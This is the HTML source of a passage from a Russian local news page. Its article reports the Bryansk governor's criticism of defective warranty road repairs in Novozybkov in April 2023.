<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-159660" class="post-159660 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80\/","headline":"В Новозыбкове брак браком вышибают при ремонте дорог","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/2OBlH1QgBT0.jpg","dateCreated":"2023-04-18T13:03:45+00:00","datePublished":"2023-04-18T13:03:45+00:00","dateModified":"2023-04-18T13:03:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/" /><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/04/2OBlH1QgBT0.jpg" alt="В Новозыбкове брак браком вышибают при ремонте дорог" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Новозыбкове брак браком вышибают при ремонте дорог</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-18T13:03:45+03:00">18.04.2023</time> <time class="entry-time" datetime="2023-04-18T13:03:45+03:00">13:03</time></div></header><div class="entry-content" itemprop="text"><p>Главы муниципалитетов Брянской области отчитались в правительстве региона. На этот раз отличился третий по величине город – Новозыбков.</p>
<p>Сколько нынешней весной отремонтировано дорог по гарантии, за которые в течение пяти лет отвечает подрядчик, сколько выполнено ямочного ремонта &#8212; на оперативном совещании в правительстве главы районов и округов выступили с отчетом. Ранее, напомним, было дано поручение к 1 мая завершить ямочный ремонт дорог в районных центрах и в Брянске.</p>
<p>«Приведу как пример организации работы Новозыбков, &#8212; написал по итогам в своем телеграм-канале губернатор Александр Богомаз. &#8212; Здесь подрядчик выполнил ремонт по гарантии, но так, что надо снова переделывать. Власти такую работу не приняли, будет собрана комиссия, которая проведет экспертизу, чтобы признать брак. Главная задача — чтобы работы велись качественно, а если это не так, то надо требовать от подрядчика сделать все согласно техническим нормам!»</p>
<p>Конкретики по объекту глава региона не привел. Впрочем, информация о &#171;дорожной карте&#187; пока недоступна для СМИ и в мэрии Новозыбкова – уже несколько недель мы ждем список улиц и объемов запланированных работ по ямочному, гарантийному ремонту, и, если такие есть, по строительству новых дорог на 2023 год.</p>
<p>В Брянске, как сообщил губернатор, площадь отремонтированных дорог, находящихся на гарантии, — более 2,5 млн. кв. метров. На 3,9 тыс. кв. метров выявлены дефекты, это дороги, капитальный ремонт которых делали с 2018 по 2022 годы. Больше всего претензий к объектам ООО «Спектр Брянск Строй», сегодня они, как и все остальные подрядчики, за свой счет устраняют недостатки.</p>
<p>Большими картами делают дороги, которые эксплуатируются третий-четвертый год — улицы Калинина, Красноармейская, Литейная вместе с кольцом, устраняют аварийную ямочность на Станке Димитрова, Почтовой, Речной. С 20 апреля начнет работу комиссия по приемке.</p>
<p>Богомаз резюмировал, что «практически во всех муниципальных образованиях укладываются в поставленные сроки, но главное — должен быть постоянный контроль и пристальное внимание к качеству производимых работ!»</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-159660 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/imqblr2nmx4/'><img decoding="async" width="150" height="84" src="https://novozybkov.su/wp-content/uploads/2023/04/imqBLR2nmx4-150x84.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/04/imqBLR2nmx4-150x84.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/04/imqBLR2nmx4-768x432.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/04/imqBLR2nmx4.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/kdi002gtclg/'><img decoding="async" width="150" height="100" src="https://novozybkov.su/wp-content/uploads/2023/04/KDI002gtcLg-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/04/KDI002gtcLg-150x100.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/04/KDI002gtcLg-768x512.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/04/KDI002gtcLg.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p>Фото: Александр Богомаз</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/" data-a2a-title="В Новозыбкове брак браком вышибают при ремонте дорог"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B1%D1%80%D0%B0%D0%BA%20%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B1%D1%80%D0%B0%D0%BA%20%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B1%D1%80%D0%B0%D0%BA%20%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B1%D1%80%D0%B0%D0%BA%20%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B1%D1%80%D0%B0%D0%BA%20%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B1%D1%80%D0%B0%D0%BA%20%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div 